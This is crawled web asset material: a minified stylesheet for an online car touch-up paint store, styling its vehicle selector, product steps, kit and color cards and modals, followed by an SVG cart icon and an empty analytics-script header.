.page-header.pf-heading--model>div.product-tabs{max-width:1024px}body .page-header>div.container,body .page-header>div.product-tabs{text-align:left}@media screen and (max-width:767px){body .page-header .description{margin-top:0;display:none}body .page-header>div.container,body .page-header>div.product-tabs{text-align:center}}body .page-header>div.container>div,body .page-header>div.product-tabs>div{background-color:#999;background-color:rgba(42,42,41,.8);padding:2rem;margin:1rem;color:#fff;width:65%;display:inline-block}@media screen and (max-width:767px){body .page-header>div.container>div,body .page-header>div.product-tabs>div{width:100%;display:block;padding:0;margin:0;background:0 0}}body.account_addressbook .site-canvas,body.account_orderstatus .site-canvas,body.account_recentitems .site-canvas,body.accountpage .site-canvas,body.cart .site-canvas,body.category--accessory .site-canvas,body.createaccount .site-canvas,body.editaccount .site-canvas,body.error .site-canvas,body.forgotpassword .site-canvas,body.getnewpassword .site-canvas,body.giftcertificates .site-canvas,body.login .site-canvas,body.product--nonpaint .site-canvas{padding-top:77px}body.account_addressbook .main-nav-bar .navigation>ul>li:first-child a::after,body.account_addressbook .pf-header-border,body.account_orderstatus .main-nav-bar .navigation>ul>li:first-child a::after,body.account_orderstatus .pf-header-border,body.account_recentitems .main-nav-bar .navigation>ul>li:first-child a::after,body.account_recentitems .pf-header-border,body.accountpage .main-nav-bar .navigation>ul>li:first-child a::after,body.accountpage .pf-header-border,body.cart .main-nav-bar .navigation>ul>li:first-child a::after,body.cart .pf-header-border,body.category--accessory .main-nav-bar .navigation>ul>li:first-child a::after,body.category--accessory .pf-header-border,body.createaccount .main-nav-bar .navigation>ul>li:first-child a::after,body.createaccount .pf-header-border,body.editaccount .main-nav-bar .navigation>ul>li:first-child a::after,body.editaccount .pf-header-border,body.error .main-nav-bar .navigation>ul>li:first-child a::after,body.error .pf-header-border,body.forgotpassword .main-nav-bar .navigation>ul>li:first-child a::after,body.forgotpassword .pf-header-border,body.getnewpassword .main-nav-bar .navigation>ul>li:first-child a::after,body.getnewpassword .pf-header-border,body.giftcertificates .main-nav-bar .navigation>ul>li:first-child a::after,body.giftcertificates .pf-header-border,body.login .main-nav-bar .navigation>ul>li:first-child a::after,body.login .pf-header-border,body.product--nonpaint .main-nav-bar .navigation>ul>li:first-child a::after,body.product--nonpaint .pf-header-border{display:none}.pf-widget{animation-name:fadeIn;animation-duration:.4s;transition:height .2s,line-height .2s,margin-top .2s;-ms-transition:height .2s;background:#60bf36;width:100%;text-align:center;height:120px;line-height:120px;vertical-align:middle}.pf-widget .container,.pf-widget .product-tabs{padding-top:.4rem;transition:padding .25s}@media screen and (max-width:767px){.pf-widget{height:auto;background:#60bf36}.pf-widget .container,.pf-widget .product-tabs{padding-top:1.2rem;padding-bottom:1.2rem}}.pf-widget:not(.pf-widget--inside):not(.pf-widget--modal) .container::before,.pf-widget:not(.pf-widget--inside):not(.pf-widget--modal) .product-tabs::before{content:"Start Here By Selecting Your Vehicle";font-family:Lato;font-weight:400;vertical-align:middle;font-size:1.1rem;height:0;line-height:0;top:1.2rem;left:0;text-align:left;display:block;color:#fff;position:relative;opacity:.75;transition:opacity .25s;transition-delay:.1s}@media screen and (max-width:767px){.pf-widget:not(.pf-widget--inside):not(.pf-widget--modal) .container::before,.pf-widget:not(.pf-widget--inside):not(.pf-widget--modal) .product-tabs::before{display:none}}.pf-widget .pf-widget-select{display:inline-block;vertical-align:middle;width:10rem;width:calc(20% - .2rem);margin-right:.2rem}@media screen and (max-width:767px){.pf-widget .pf-widget-select{display:block;width:100%!important;margin:0 0 .4rem;height:auto;line-height:2rem}}.pf-widget .pf-widget-select .optionwithicon{padding-left:1.9rem;background-repeat:no-repeat;background-position:0 -.1rem}.pf-widget .pf-widget-select .type-2{background-image:url(../img/custom/icon-car.svg);background-size:1.4rem 1.4rem}.pf-widget .pf-widget-select .type-3{background-image:url(../img/custom/icon-motorcycle.svg);background-size:1.4rem 1.4rem}.pf-widget .pf-widget-select .customselect__control:not(.customselect__control--is-focused) .customselect__placeholder{font-weight:700}.pf-widget .pf-widget-select .customselect__control:not(.customselect__control--is-focused) .customselect__placeholder .type-2{background-image:url(../img/custom/icon-car-white.svg)}.pf-widget .pf-widget-select .customselect__control:not(.customselect__control--is-focused) .customselect__placeholder .type-3{background-image:url(../img/custom/icon-motorcycle-white.svg)}.pf-widget a.pf-widget-button{width:10rem;width:calc(20% - .2rem);opacity:.5;pointer-events:none}.pf-widget a.pf-widget-button::after{content:"Find"}.pf-widget a.pf-widget-button,.pf-widget button{font-size:1rem;font-weight:700;display:inline-block;vertical-align:middle;height:2.7rem;line-height:2.7rem;padding:0;background-color:#fff;color:#515555;transition:opacity .5s;border-radius:.1rem}@media screen and (max-width:767px){.pf-widget a.pf-widget-button,.pf-widget button{display:block;width:100%;margin-right:0;margin-top:0;height:2.75rem}}.pf-widget.pf-widget--top{position:fixed;top:4.75rem;z-index:470;bottom:auto;margin-top:26px}@media screen and (max-width:767px){.pf-widget.pf-widget--top{position:absolute;top:3.5rem;z-index:400}.pf-widget.pf-widget--bottom{display:none}}.pf-widget.pf-widget--bottom{position:absolute;bottom:0;top:auto;background-color:#60bf36}.pf-widget.pf-widget--modal{background:0 0;width:auto;height:auto;line-height:0}.pf-widget.pf-widget--modal .pf-widget-button,.pf-widget.pf-widget--modal .pf-widget-select{min-width:160px}.pf-widget.pf-widget--modal .customselect--is-disabled{opacity:.5}.pf-widget.pf-widget--modal a.pf-widget-button{background:#666;color:#fff}@media screen and (max-width:767px){.pf-widget.pf-widget--modal .customselect__menu{height:10.8rem;overflow-y:scroll}}.pf-widget.pf-widget--inside{height:4rem;line-height:4rem;margin:1.5rem 0 3rem 1rem;width:calc(100% - 1rem);float:right;padding:0 .5rem;position:relative;background:#60bf36;text-align:right;vertical-align:middle}.pf-widget.pf-widget--inside .container,.pf-widget.pf-widget--inside .product-tabs{padding:0}.pf-widget.pf-widget--inside:before{content:" ";position:absolute;top:-.6em;left:-1.5rem;width:80px;height:80px;background-image:url(../img/custom/badge-color-match.png);background-position:top left;background-size:80px 80px;background-repeat:no-repeat}.pf-widget.pf-widget--inside:after{content:"Filter the colors by selecting the year of your vehicle";display:block;color:#fff;font-size:1.4rem;position:absolute;right:20%;margin-right:2rem;top:0}.pf-widget.pf-widget--inside .pf-widget-select{vertical-align:middle}.pf-widget.pf-widget--inside .pf-widget-select .customselect__control{background-color:#fff}.pf-widget.pf-widget--inside .pf-widget-select .customselect__indicator,.pf-widget.pf-widget--inside .pf-widget-select .customselect__placeholder{color:#515555}.pf-widget.pf-widget--inside .pf-widget-select .customselect__indicator:hover,.pf-widget.pf-widget--inside .pf-widget-select .customselect__placeholder:hover{color:#0081CB}.pf-widget.pf-widget--inside .pf-widget-select .customselect__control--is-focused{background-color:#fff;color:#515555;font-weight:700}.pf-widget.pf-widget--inside .pf-widget-select .customselect__control--is-focused .customselect__indicator,.pf-widget.pf-widget--inside .pf-widget-select .customselect__control--is-focused .customselect__input,.pf-widget.pf-widget--inside .pf-widget-select .customselect__control--is-focused .customselect__placeholder{color:#515555}@media screen and (max-width:767px){.pf-widget.pf-widget--inside{height:8rem;width:100%}.pf-widget.pf-widget--inside:before{left:.4rem;top:.4rem}.pf-widget.pf-widget--inside:after{right:0;width:calc(100% - 115px);text-align:left;font-size:1rem;line-height:1.2rem;margin:.4rem .5rem}.pf-widget.pf-widget--inside .pf-widget-select{margin:3.5rem 0}.pf-widget.pf-widget--inside .pf-widget-select .customselect__control{float:right;width:80%;width:calc(100% - 100px)}.pf-widget.pf-widget--hidebutton .pf-widget-select,.pf-widget.pf-widget--hidebutton a.pf-widget-button{display:block;height:auto;line-height:2.7rem}}.pf-widget.pf-widget--hidebutton .pf-widget-select,.pf-widget.pf-widget--hidebutton a.pf-widget-button{width:12rem;width:calc(25% - .2rem)}.pf-widget:not(.pf-widget--completed):not(.pf-widget--inside){animation-duration:.4s}.pf-widget:not(.pf-widget--completed):not(.pf-widget--inside) .container::before,.pf-widget:not(.pf-widget--completed):not(.pf-widget--inside) .product-tabs::before{animation-name:slideInRight;animation-duration:.75s}.pf-widget.pf-widget--completed a.pf-widget-button{opacity:1;pointer-events:all}.pf-widget.pf-widget--completed a.pf-widget-button:hover{background-color:#0081CB;color:#fff}.pf-widget.pf-widget--minimized button{max-width:18rem;margin:1rem auto}@media screen and (max-width:767px){body.header-compressed .site-header,body.nav-mobile-open .site-header{margin-top:0}body.header-compressed .pf-stepper .pf-stepper-navbar{position:fixed;width:100%;z-index:100;opacity:1;top:3.5rem;margin-top:0}}@media screen and (min-width:768px){body.header-compressed .main-nav-bar,body.header-compressed .pf-widget.pf-widget--top .container,body.header-compressed .pf-widget.pf-widget--top .product-tabs{padding-top:0}body.header-compressed .banners{top:-26px}body.header-compressed .pf-widget.pf-widget--top{height:68px;line-height:68px;margin-top:0}body.header-compressed .pf-widget.pf-widget--top .container::before,body.header-compressed .pf-widget.pf-widget--top .product-tabs::before{opacity:0;height:0}body.header-compressed .pf-stepper .pf-stepper-navbar{position:fixed;top:4.75rem;width:100%;z-index:100;margin-top:68px;opacity:1}}.pf-stepper{position:relative;margin-bottom:1px}.pf-stepper .pf-stepper-loading{background-color:#fff;background-image:url(../img/custom/loader.gif);background-position:center center;background-repeat:no-repeat;z-index:100;opacity:.7;width:100%;height:100%;text-align:center;position:absolute;top:0;left:0}.pf-stepper .pf-stepper-navbar-container{height:40px}@media screen and (max-width:767px){.pf-stepper .pf-stepper-navbar-container{height:0}}.pf-stepper .pf-stepper-navbar{background-color:#f1eee7;line-height:40px;height:40px;vertical-align:middle;font-size:1rem}.pf-stepper .pf-stepper-navbar .pf-stepper-menu{display:inline-block}.pf-stepper .pf-stepper-navbar .pf-stepper-menu ul{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;display:inline-block;margin:0 .8rem;list-style:none}.pf-stepper .pf-stepper-navbar .pf-stepper-menu ul li{color:#aaa;display:inline-block;margin:0 .8rem;white-space:nowrap;text-align:center;cursor:default;text-transform:capitalize;font-weight:700}.pf-stepper .pf-stepper-navbar .pf-stepper-menu ul li.active,.pf-stepper .pf-stepper-navbar .pf-stepper-menu ul li.clickable:hover{cursor:pointer;color:#60bf36}.pf-stepper .pf-stepper-navbar .pf-displayprice{font-size:1.4rem;float:right;display:inline-block}@media screen and (max-width:767px){.pf-stepper .pf-stepper-navbar{position:fixed;top:3.5rem;left:0;height:40px;width:100%;z-index:500;opacity:0;transition:opacity .2s;text-align:center;white-space:nowrap}.pf-stepper .pf-stepper-navbar .container,.pf-stepper .pf-stepper-navbar .product-tabs{padding:0}.pf-stepper .pf-stepper-navbar .pf-displayprice,.pf-stepper .pf-stepper-navbar span{display:none}}.pf-stepper .pf-step{padding:1.5rem 0;margin:0;width:100%;height:auto;transition:opacity .5s ease-out}.pf-stepper .pf-step:nth-child(even){background-color:#f1eee7}.pf-stepper .pf-step .prompt{text-align:center;opacity:.5;transition:opacity .5s;position:relative}.pf-stepper .pf-step .prompt .prompt-link{position:absolute;top:0;right:0;color:#0081CB;text-decoration:underline;font-size:.88rem;cursor:pointer}.pf-stepper .pf-step .prompt .prompt-link:hover{color:#515555}@media screen and (max-width:767px){.pf-stepper .pf-step .prompt .prompt-link{position:static;text-align:center;margin-bottom:.25rem}}.pf-stepper .pf-step .prompt .title{font-weight:700;font-size:1.7rem;line-height:2.4rem;margin-bottom:.3rem}.pf-stepper .pf-step .prompt .description{margin:auto}.pf-stepper .pf-step .prompt .note{margin-top:.25rem}.pf-stepper .pf-step.active .prompt{opacity:1}.pf-stepper .pf-step.active .options,.pf-stepper .pf-step.active .tud-wildcard-option{animation-name:fadeIn;animation-duration:.8s}.pf-stepper .pf-step.completed{padding:0}@media screen and (min-width:768px){.pf-stepper .pf-step.completed:hover{background-color:#0081CB;color:#fff;cursor:pointer}.pf-stepper .pf-step.completed:hover a{color:#60bf36!important}}.pf-stepper .pf-step.completed>div>div{width:100%;text-transform:capitalize;position:relative;display:table}.pf-stepper .pf-step.completed>div>div>.image-container{display:table-cell;vertical-align:middle;width:8rem;padding:1rem 1rem 1rem 0}.pf-stepper .pf-step.completed>div>div>.image-container .swatch,.pf-stepper .pf-step.completed>div>div>.image-container img{width:7rem;height:7rem;object-fit:cover;border:1px solid transparent}@media screen and (max-width:767px){.pf-stepper .pf-step.completed>div>div>.image-container .swatch,.pf-stepper .pf-step.completed>div>div>.image-container img{margin-right:10px}}.pf-stepper .pf-step.completed>div>div>.image-container img{border-color:#ccc}.pf-stepper .pf-step.completed>div>div>.info-container{display:table-cell;vertical-align:middle;float:none}.pf-stepper .pf-step.completed>div>div>.info-container .title{font-size:1rem;line-height:40px}.pf-stepper .pf-step.completed>div>div>.info-container .title span{margin-right:.5rem}.pf-stepper .pf-step.completed>div>div>.info-container .title a{font-size:.88rem;text-decoration:underline;display:inline-block;color:#0081CB}.pf-stepper .pf-step.completed>div>div>.info-container p{font-size:1em}.pf-stepper .pf-step .pf-optiongroup-controls{margin:2rem 0}.pf-stepper .pf-step .pf-optiongroup-controls .customselect,.pf-stepper .pf-step .pf-optiongroup-controls button{width:200px;height:43px;float:left;margin-right:1rem}.pf-stepper .pf-step .pf-optiongroup-controls-footer a{color:#0081CB}.pf-stepper .pf-step .pf-optiongroup-controls-footer a:hover{color:#60bf36;cursor:pointer}.pf-stepper .pf-step ul.groups>li>div{clear:both;float:none}@media screen and (max-width:767px){.pf-stepper .pf-step.completed>div>div>.info-container{font-size:.7rem;line-height:.9rem}.pf-stepper .pf-step .pf-optiongroup-controls .customselect,.pf-stepper .pf-step .pf-optiongroup-controls button{float:none;width:100%;margin-right:0;margin-bottom:.5rem}.pf-stepper .pf-step ul.groups>li>div:first-child{padding-top:4.5rem}}.pf-stepper .pf-step ul.options{text-align:center;margin:1.5rem 0}.pf-stepper .pf-step ul.options>li{text-align:left;background-color:#fff}.pf-stepper .pf-step ul.options>li button:not(.add-to-cart){color:#fff;padding:.25rem 1.2rem;line-height:1.2rem;text-align:left;font-weight:700}.pf-stepper .pf-step ul.options>li button:not(.add-to-cart)::after{content:"Select";padding-left:1rem;margin-left:1.2rem;border-left:1px solid #fff;display:inline-block;float:right;font-weight:300}.pf-stepper .pf-step ul.options>li button.requires-validation{background-color:#9da2a2}.pf-stepper .pf-step ul.options>li .customselect__value-container{padding-left:1.4rem}.pf-stepper .pf-step.pf-step--displayfinaladdtocart{text-align:center}.pf-stepper .pf-step.pf-step--displayfinaladdtocart>.container>a,.pf-stepper .pf-step.pf-step--displayfinaladdtocart>.product-tabs>a{color:#0081CB;text-decoration:underline;cursor:pointer}.pf-stepper .pf-step.pf-step--displayfinaladdtocart ul.options>li{margin:auto!important;float:none!important}.pf-stepper .pf-step.pf-step--product ul.options>li{margin-bottom:1rem;padding:1rem;position:relative;width:49.15254%;float:left;margin-right:1.69492%}.pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow{padding-right:1rem;text-align:right}.pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow .thumbnails img{width:3rem}@media screen and (max-width:1109px){.pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow{padding-right:.4rem}.pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow .thumbnails img{width:2.2rem}}@media screen and (max-width:1023px){.pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow .thumbnails img{width:1.7rem}}html.objectfit .pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow>img{width:100%;width:calc(100% - 3.5rem);height:13rem;object-fit:contain;object-position:0 0}@media screen and (max-width:1919px){html.objectfit .pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow>img{height:11rem}}@media screen and (max-width:1109px){html.objectfit .pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow>img{height:13rem;width:calc(100% - 2.6rem)}}@media screen and (max-width:1023px){html.objectfit .pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow>img{height:13.5rem;width:100%}}@media screen and (max-width:767px){html.objectfit .pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow>img{height:12rem;width:100%;object-position:50% 50%;margin-bottom:40px}}@media screen and (min-width:768px){html:not(.objectfit) .pf-stepper .pf-step.pf-step--product ul.options>li .tud-simpleslideshow>img{width:100%;width:calc(100% - 4rem);height:auto}}.pf-stepper .pf-step.pf-step--product ul.options>li .info{height:12rem;position:relative}@media screen and (max-width:1919px){.pf-stepper .pf-step.pf-step--product ul.options>li .info{height:13rem}}@media screen and (max-width:1109px){.pf-stepper .pf-step.pf-step--product ul.options>li .info{height:13.3rem}}@media screen and (max-width:1023px){.pf-stepper .pf-step.pf-step--product ul.options>li .info{height:17rem;position:static;padding-bottom:4rem}}.pf-stepper .pf-step.pf-step--product ul.options>li .info .title{padding:0;font-size:1.7rem;line-height:1em;text-transform:capitalize;font-weight:400}.pf-stepper .pf-step.pf-step--product ul.options>li .info .description{list-style:disc;padding-left:1.1rem;font-size:.87rem;line-height:1.15rem;margin:.5rem 0 0}.pf-stepper .pf-step.pf-step--product ul.options>li .info .tud-tooltip{margin-bottom:.5rem}.pf-stepper .pf-step.pf-step--product ul.options>li .info .tud-tooltip>div{top:auto;bottom:1rem;left:0}@media screen and (max-width:767px){.pf-stepper .pf-step.pf-step--product ul.options>li .info{height:auto;position:static}.pf-stepper .pf-step.pf-step--product ul.options>li .info .title{height:auto}.pf-stepper .pf-step.pf-step--product ul.options>li .info .tud-tooltip{position:static}.pf-stepper .pf-step.pf-step--product ul.options>li .info .tud-tooltip>div{left:1rem;bottom:7rem;top:auto;margin:0;width:auto;width:calc(100% - 2rem)}}.pf-stepper .pf-step.pf-step--product ul.options>li .info .customselect,.pf-stepper .pf-step.pf-step--product ul.options>li .info button{width:100%;position:absolute;bottom:0;left:0}@media screen and (max-width:1023px){.pf-stepper .pf-step.pf-step--product ul.options>li .info .customselect,.pf-stepper .pf-step.pf-step--product ul.options>li .info button{margin:1rem;width:90%;width:calc(100% - 2rem)}}@media screen and (max-width:767px){.pf-stepper .pf-step.pf-step--product ul.options>li .info .customselect,.pf-stepper .pf-step.pf-step--product ul.options>li .info button{width:80%;width:calc(100% - 2rem);text-align:center;margin:1rem}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .background{display:none}}.pf-stepper .pf-step.pf-step--product ul.options>li .info .customselect__placeholder{font-weight:700}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo{width:100%;margin-left:0;float:right;margin-right:0}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .background{width:100%;height:100%;position:absolute;left:0;top:0;z-index:0;object-position:0 50%;object-fit:cover}@media screen and (max-width:1023px) and (min-width:768px){.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .background{object-fit:contain;object-position:0 20%;background-color:#fff;background-size:100%;background-position:center center;background-repeat:repeat-y}}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .tudcare{position:absolute;bottom:20px;right:20%;z-index:1;font-size:.88rem}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .tudcare a{color:#555551}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .tudcare a:hover{color:#0081CB}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .tudcare .tud-icon-tudcare{height:2rem;width:2rem}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .tudcare .tud-icon-i{margin-left:.05rem;position:relative;top:-1px;height:1rem;width:1rem}@media screen and (max-width:767px){.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .tudcare{display:none}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo{background:#01a2ff;background:linear-gradient(to right,#01a2ff 0,#c9f4ff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#01a2ff', endColorstr='#c9f4ff', GradientType=1 )}}@media screen and (min-width:768px){.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo .tud-simpleslideshow>img{display:none}.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo>div>.info{display:block;width:25.35%;position:relative}}@media screen and (max-width:1023px) and (min-width:768px){.pf-stepper .pf-step.pf-step--product ul.options>li.pf-product--combo>div>.info button{min-width:280px;left:auto;right:0;margin-right:0}}.pf-stepper .pf-step.pf-step--product ul.options>li>div>div{width:45.3125%;float:left;margin-right:1.5625%;text-align:center}.pf-stepper .pf-step.pf-step--product ul.options>li>div>.info{width:53.125%;float:right;margin-right:0;text-align:left}.pf-stepper .pf-step.pf-step--product ul.options>li:nth-child(2n+1){float:right;margin-right:0}@media screen and (max-width:767px){.pf-stepper .pf-step.pf-step--product ul.options>li{width:100%;float:left;margin-left:0;margin-right:0}}.pf-stepper .pf-step.pf-step--kit ul.options>li{text-align:center;margin-top:1rem;margin-bottom:2.6rem;position:relative;width:23.72881%;float:left;margin-right:1.69492%}.pf-stepper .pf-step.pf-step--kit ul.options>li:nth-child(4n){float:right;margin-right:0}@media screen and (max-width:767px){.pf-stepper .pf-step.pf-step--kit ul.options>li{width:100%;float:left;margin-left:0;margin-right:0;border-bottom:1px solid #ccc;padding-bottom:2rem}.pf-stepper .pf-step.pf-step--kit ul.options>li:last-child{border:none}}.pf-stepper .pf-step.pf-step--kit ul.options>li img{width:12rem;height:12rem;object-fit:contain}.pf-stepper .pf-step.pf-step--kit ul.options>li .headline{font-size:1.2rem;line-height:1.2em;font-weight:700;text-transform:capitalize;z-index:40;position:relative}@media screen and (max-width:1023px) and (min-width:768px){.pf-stepper .pf-step.pf-step--kit ul.options>li .headline{height:2em;width:90%;margin:auto}.pf-stepper .pf-step.pf-step--kit ul.options>li button{padding-left:1rem;padding-right:1rem;width:100%}.pf-stepper .pf-step.pf-step--kit ul.options>li button:after{margin:0;border:none;padding-left:.5rem}}.pf-stepper .pf-step.pf-step--kit ul.options>li button{width:100%;text-align:center}.pf-stepper .pf-step.pf-step--kit ul.options>li button::after{content:"Add to Cart"}.pf-stepper .pf-step.pf-step--kit ul.options>li .title{font-size:1rem;margin:2.5rem 0 .6rem;font-weight:700;text-transform:capitalize}.pf-stepper .pf-step.pf-step--kit ul.options>li .info{margin-top:0;font-size:.88rem;text-align:left;line-height:1.2em;min-height:4rem;margin-bottom:.5rem;list-style:disc;padding-left:1.1rem}@media screen and (max-width:1023px) and (min-width:768px){.pf-stepper .pf-step.pf-step--kit ul.options>li .info{min-height:6rem}}.pf-stepper .pf-step.pf-step--kit ul.options>li .validation{text-align:left;font-size:.88rem}.pf-stepper .pf-step.pf-step--kit ul.options>li .validation input[type=checkbox]+span{float:left;margin:.5rem 1rem 0 0}.pf-stepper .pf-step.pf-step--kit ul.options>li .validation+p+.contents-headline{visibility:hidden}.pf-stepper .pf-step.pf-step--kit ul.options>li .tud-tooltip{display:inline-block;position:relative;float:none;width:100%;text-align:left}.pf-stepper .pf-step.pf-step--kit ul.options>li .tud-tooltip:after{content:"";width:100%;height:1rem;position:absolute;top:0;left:0;display:block;background-image:url(../img/custom/icon-arrow-blue.svg);background-position:right .5rem;background-repeat:no-repeat;background-size:.88rem}.pf-stepper .pf-step.pf-step--kit ul.options>li .tud-tooltip.active:after{background-position:left 0;-ms-transform:rotate(180deg);transform:rotate(180deg)}.pf-stepper .pf-step.pf-step--kit ul.options>li .tud-tooltip.active>div{display:block;opacity:1;position:static;visibility:visible;box-shadow:none;margin:1rem 0;width:auto;padding:0}.pf-stepper .pf-step.pf-step--kit ul.options>li .tud-tooltip.active+.contents-headline,.pf-stepper .pf-step.pf-step--kit ul.options>li .tud-tooltip.active+.contents-headline+.contents,.pf-stepper .pf-step.pf-step--kit ul.options>li .tud-tooltip.active+.contents-headline+.contents+.note{display:block;text-align:left}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents-headline{font-size:.88rem;float:left;font-weight:700;margin-bottom:.2rem;display:none}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents{clear:both;display:none}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents>li{font-size:.88rem;padding:.4rem .6rem;text-align:left}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents>li .tud-icon{height:1rem;width:1rem;margin-right:.7rem;color:#60bf36}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents>li>.tud-tooltip-small{float:right;position:relative;cursor:pointer}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents>li>.tud-tooltip-small .tud-icon{margin:0}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents>li>.tud-tooltip-small>span{display:none}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents>li>.tud-tooltip-small.active>span{display:block;position:absolute;top:20px;left:-180px;width:200px;height:auto;padding:.5rem;background:#fff;z-index:200}.pf-stepper .pf-step.pf-step--kit ul.options>li .contents>li:nth-child(odd){background-color:#f1eee7}.pf-stepper .pf-step.pf-step--kit ul.options>li .note{display:none;margin-top:1rem;font-size:.88rem;text-align:left}.pf-stepper .pf-step.pf-step--kit ul.options>li.pf-kit--preferred:after{display:block;content:" ";width:70px;height:70px;background-image:url(../img/custom/badge-popular.png);background-position:center center;background-size:100% 100%;background-repeat:no-repeat;position:absolute;top:2.75rem;left:.1rem}.pf-stepper .pf-step.pf-step--color ul.options>li{background:0 0;width:32.20339%;float:left;margin-right:1.69492%}.pf-stepper .pf-step.pf-step--color ul.options>li.selected>.tud-product-card{border-color:#0081CB;background-color:#DBF2FF}.pf-stepper .pf-step.pf-step--color ul.options>li:active>.tud-product-card{background-color:#DBF2FF}.pf-stepper .pf-step.pf-step--color ul.options>li:nth-child(3n){float:right;margin-right:0}.pf-stepper .pf-step.pf-step--color .tud-wildcard-option{clear:both;max-width:40rem}@media screen and (max-width:767px){.pf-stepper .pf-step.pf-step--color ul.options>li,.pf-stepper .pf-step.pf-step--color ul.options>li:nth-child(3n){width:100%;float:left;margin-left:0;margin-right:0}.pf-stepper .pf-step.pf-step--color .tud-wildcard-option{display:none}}#modal,#tud-modal{display:table;width:100%;height:100%}#modal>.modal-container,#tud-modal>.modal-container{display:table-cell;vertical-align:middle;text-align:center}#modal:not(.visible),#tud-modal:not(.visible),body #iubenda-cs-banner .iubenda-cs-content .iubenda-cs-rationale #iubenda-cs-title{display:none}.pf-modal,.tud-modal{background-color:#fff;border-radius:4px;max-width:49.3125rem;max-height:92vh;margin-top:2.5vh;margin-bottom:2.5vh;padding:5vw}.pf-modal:not(.pf-widget-modal) .modal-body,.tud-modal:not(.pf-widget-modal) .modal-body{max-height:90vh;overflow-y:auto;overflow-x:hidden}@media screen and (max-width:329px){.pf-modal:not(.pf-widget-modal) .modal-body,.tud-modal:not(.pf-widget-modal) .modal-body{max-height:400px}}.pf-modal .modal-close,.tud-modal .modal-close{cursor:pointer;background-image:url(../img/custom/icon-close-white.svg);background-repeat:no-repeat;background-position:center center}.pf-modal.pf-widget-modal,.tud-modal.pf-widget-modal{padding:1rem;max-width:37.5rem}.pf-modal.pf-wildcard-modal,.tud-modal.pf-wildcard-modal{text-align:left}.pf-modal.pf-findpaintcode-modal,.tud-modal.pf-findpaintcode-modal{text-align:center}.pf-modal.pf-findpaintcode-modal img,.tud-modal.pf-findpaintcode-modal img{max-height:240px}.pf-modal.pf-confirmation-modal,.tud-modal.pf-confirmation-modal{width:40%;min-width:300px;padding:2rem}.pf-modal.pf-confirmation-modal .modal-body,.tud-modal.pf-confirmation-modal .modal-body{padding-top:105px;background-image:url(../img/custom/badge-stop.png);background-repeat:no-repeat;background-position:top center;background-size:85px 85px}.pf-modal.pf-confirmation-modal .modal-body>div>div:first-child:before,.tud-modal.pf-confirmation-modal .modal-body>div>div:first-child:before{content:"ATTENTION: ";color:#8b0000;font-weight:700}.pf-modal.pf-zoom-modal,.tud-modal.pf-zoom-modal{padding:1rem}.pf-modal.pf-zoom-modal img,.tud-modal.pf-zoom-modal img{width:100%;height:100%;max-width:92vw;max-height:80vh;object-fit:contain}.tud-simpleslideshow{position:relative;width:100%}.tud-simpleslideshow>img{width:100%;height:auto;cursor:pointer}.tud-simpleslideshow>ul.thumbnails{position:absolute;top:0;left:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.tud-simpleslideshow>ul.thumbnails li{border:1px solid #ccc;line-height:0;margin-bottom:.2rem;cursor:pointer}.tud-simpleslideshow>ul.thumbnails li.selected,.tud-simpleslideshow>ul.thumbnails li:hover{border-color:#0081CB}.tud-simpleslideshow>ul.thumbnails li img{user-drag:none;width:3.5rem;height:auto}@media screen and (max-width:767px){.tud-simpleslideshow>ul.thumbnails{display:none}}body #iubenda-cs-banner .iubenda-cs-content{font-size:12px!important;padding:0!important;line-height:1.1em!important}body #iubenda-cs-banner .iubenda-cs-content .iubenda-cs-rationale{margin:0 auto!important}@keyframes fadeIn{0%,20%{opacity:0}100%{opacity:1}}@keyframes slideInRight{from{transform:translate3d(100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn11.bigcommerce.com/s-cbxfa661fl/stencil/e1d76280-ae58-013c-aa02-56eac8569115/e/9dfa3f80-bde3-013c-8f75-0262f6a3925f/img/custom/cart.svg
body_size: 7922
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="22" height="22" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_3_369" transform="scale(0.00195312)"/>
</pattern>
<image id="image0_3_369" width="512" height="512" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cdn11.bigcommerce.com/shared/js/storefront/analytics.min-4fd31150a5f6e5d04a532ba0d10f001a03f02061.js
